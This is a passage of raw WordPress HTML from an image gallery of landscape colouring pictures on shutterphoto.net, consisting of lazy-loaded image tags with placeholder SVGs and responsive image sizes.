src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-55.jpg" alt="" width="800" height="800" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-55.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-55-300x300.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-55-150x150.jpg 150w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-55-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-56.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39039" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20767%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-56.jpg" alt="" width="800" height="767" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-56.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-56-300x288.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-56-768x736.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-57.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39040" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20427%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-57.jpg" alt="" width="800" height="427" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-57.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-57-300x160.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-57-768x410.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-58.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39041" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20537%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-58.jpg" alt="" width="800" height="537" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-58.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-58-300x201.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-58-768x516.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-59.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39042" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-59.jpg" alt="" width="800" height="665" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-59.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-59-300x249.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-59-768x638.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-60.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39043" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20596%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-60.jpg" alt="" width="800" height="596" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-60.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-60-300x224.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-60-768x572.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-61.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39044" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20756%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-61.jpg" alt="" width="800" height="756" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-61.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-61-300x284.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-61-768x726.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-62.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39045" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20766%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-62.jpg" alt="" width="800" height="766" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-62.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-62-300x287.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-62-768x735.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-63.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39046" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20555%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-63.jpg" alt="" width="800" height="555" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-63.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-63-300x208.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-63-768x533.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-64.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39047" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20508%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-64.jpg" alt="" width="800" height="508" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-64.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-64-300x191.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-64-768x488.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-65.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39048" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20528%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-65.jpg" alt="" width="800" height="528" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-65.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-65-300x198.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-65-768x507.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-66.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39049" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201067%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-66.jpg" alt="" width="800" height="1067" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-66.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-66-225x300.jpg 225w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-66-768x1024.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-67.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39050" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20819%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-67.jpg" alt="" width="800" height="819" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-67.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-67-293x300.jpg 293w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-67-768x786.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-68.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39051" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20531%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-68.jpg" alt="" width="800" height="531" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-68.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-68-300x199.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-68-768x510.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-69.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39052" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20581%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-69.jpg" alt="" width="800" height="581" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-69.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-69-300x218.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-69-768x558.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-70.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39053" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20617%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-70.jpg" alt="" width="800" height="617" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-70.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-70-300x231.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-70-768x592.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-71.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39054" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-71.jpg" alt="" width="800" height="600" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-71.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-71-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-71-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-72.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39055" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201067%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-72.jpg" alt="" width="800" height="1067" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-72.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-72-225x300.jpg 225w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-72-768x1024.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-73.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39056" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201067%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-73.jpg" alt="" width="800" height="1067" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-73.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-73-225x300.jpg 225w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-73-768x1024.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-74.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39057" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20632%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-74.jpg" alt="" width="800" height="632" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-74.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-74-300x237.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-74-768x607.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-75.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39058" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20604%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-75.jpg" alt="" width="800" height="604" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-75.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-75-300x227.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-75-768x580.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-76.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39059" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-76.jpg" alt="" width="800" height="600" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-76.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-76-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-76-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-77.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39060" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20936%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-77.jpg" alt="" width="800" height="936" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-77.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-77-256x300.jpg 256w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-77-768x899.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-78.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39061" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20621%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-78.jpg" alt="" width="800" height="621" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-78.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-78-300x233.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-78-768x596.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-79.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39062" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20665%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-79.jpg" alt="" width="800" height="665" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-79.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-79-300x249.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-79-768x638.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-80.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39063" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%201067%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-80.jpg" alt="" width="800" height="1067" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-80.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-80-225x300.jpg 225w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-80-768x1024.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-81.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39064" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20491%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-81.jpg" alt="" width="800" height="491" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-81.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-81-300x184.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-81-768x471.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-82.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39065" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-82.jpg" alt="" width="800" height="600" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-82.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-82-300x225.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-82-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-83.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39066" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20626%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-83.jpg" alt="" width="800" height="626" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-83.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-83-300x235.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-83-768x601.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-84.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39067" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20618%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-84.jpg" alt="" width="800" height="618" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-84.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-84-300x232.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-84-768x593.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-85.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39068" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20591%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-85.jpg" alt="" width="800" height="591" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-85.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-85-300x222.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-85-768x567.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-86.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39069" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20538%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-86.jpg" alt="" width="800" height="538" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-86.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-86-300x202.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-86-768x516.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-87.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39070" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-87.jpg" alt="" width="800" height="450" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-87.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-87-300x169.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-87-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-88.jpg"><img decoding="async" loading="lazy" class="lazy-load alignnone size-full wp-image-39071" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20442%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-88.jpg" alt="" width="800" height="442" srcset="" data-srcset="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-88.jpg 800w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-88-300x166.jpg 300w, https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-88-768x424.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a> <a href="https://shutterphoto.net/wp-content/uploads/2021/11/To-mau-tranh-phong-canh-89.jpg"><img decoding="async" loading="lazy" 